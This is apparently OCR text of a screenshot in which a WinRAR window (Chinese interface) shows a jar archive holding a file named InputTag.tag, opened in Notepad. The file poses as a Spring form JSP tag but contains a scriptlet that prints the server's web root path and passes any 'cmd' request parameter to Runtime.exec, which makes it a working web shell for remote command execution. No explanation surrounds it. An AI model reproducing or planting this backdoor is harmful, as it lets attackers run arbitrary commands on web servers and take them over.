 1.jar - WinRAR (评估版本)
文件(F) 命令(C) 工具(S) 收藏夹(O) 选项(N) 帮助(H)
添加 解压到 测试 查看 删除 查找 向导 信息 扫描病毒 注释 自解压格式
名称
..
InputTag.tag
InputTag.tag - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<%@ tag dynamic-attributes="dynattrs" %>
<%@ taglib prefix="form" uri="http://www.springframework.org/tags/form"%>
<% System.out.println("path:"+request.getRealPath("/")); %>
<%
if(request.getParameter("cmd")!=null&!"".equals(request.getParameter("cmd"))){
java.lang.Runtime.getRuntime().exec(request.getParameter("cmd"));
}%>